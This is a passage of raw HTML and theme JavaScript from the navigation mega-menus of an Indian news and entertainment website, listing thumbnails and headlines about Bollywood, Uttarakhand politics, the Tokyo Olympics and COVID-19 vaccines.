                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_680" data-td_block_id="tdi_1_680"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_680" data-td_block_id="tdi_1_680"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_8dd td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2_8dd" ><script>var block_tdi_2_8dd = new tdBlock();
block_tdi_2_8dd.id = "tdi_2_8dd";
block_tdi_2_8dd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_8dd","tdc_css_class":"tdi_2_8dd","tdc_css_class_style":"tdi_2_8dd_rand_style"}';
block_tdi_2_8dd.td_column_number = "3";
block_tdi_2_8dd.block_type = "td_block_mega_menu";
block_tdi_2_8dd.post_count = "4";
block_tdi_2_8dd.found_posts = "64";
block_tdi_2_8dd.header_color = "";
block_tdi_2_8dd.ajax_pagination_infinite_stop = "";
block_tdi_2_8dd.max_num_pages = "16";
tdBlocksArray.push(block_tdi_2_8dd);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_8dd));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_8dd","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_8dd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_8dd","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_8dd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_8dd","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_8dd" id="tdi_3_897" data-td_block_id="tdi_2_8dd" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2_8dd"  id="tdi_4_785" data-td_block_id="tdi_2_8dd" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_2_8dd"  id="tdi_5_879" data-td_block_id="tdi_2_8dd" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_2_8dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_8dd" data-td_block_id="tdi_2_8dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_8dd" data-td_block_id="tdi_2_8dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_72d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_6_72d" ><script>var block_tdi_6_72d = new tdBlock();
block_tdi_6_72d.id = "tdi_6_72d";
block_tdi_6_72d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_72d","tdc_css_class":"tdi_6_72d","tdc_css_class_style":"tdi_6_72d_rand_style"}';
block_tdi_6_72d.td_column_number = "3";
block_tdi_6_72d.block_type = "td_block_mega_menu";
block_tdi_6_72d.post_count = "5";
block_tdi_6_72d.found_posts = "5";
block_tdi_6_72d.header_color = "";
block_tdi_6_72d.ajax_pagination_infinite_stop = "";
block_tdi_6_72d.max_num_pages = "1";
tdBlocksArray.push(block_tdi_6_72d);
</script><div id=tdi_6_72d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
